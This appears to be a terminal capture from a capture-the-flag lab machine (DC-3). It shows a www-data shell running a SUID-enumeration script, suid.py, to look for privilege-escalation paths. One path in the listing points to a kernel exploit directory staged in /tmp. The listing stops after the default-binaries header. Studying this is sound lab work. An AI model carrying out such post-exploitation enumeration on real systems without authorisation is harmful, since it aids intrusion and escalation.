 www-data@DC-3:/tmp$ chmod +x suid.py
chmod +x suid.py
www-data@DC-3:/tmp$ python suid.py
python suid.py
  ___ _   _ _ ___    _____  _ _   _ __  __
 / __| | | / |   \  |__ / \| | | | |  \/  |
 \__ \ |_| | | |) |  |_ \ .` | |_| | |\/| |
 |___/\___/|_|___/  |___/_|\_|\___/|_|  |_|  twitter@syed__umar
[#] Finding/Listing all SUID Binaries ..
------------------------------
/bin/ping6
/bin/ntfs-3g
/bin/umount
/bin/su
/bin/fusermount
/bin/mount
/bin/ping
/tmp/test/39772/ebpf_mapfd_doubleput_exploit/suidhelper
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/at
------------------------------
[!] Default Binaries (Don't bother)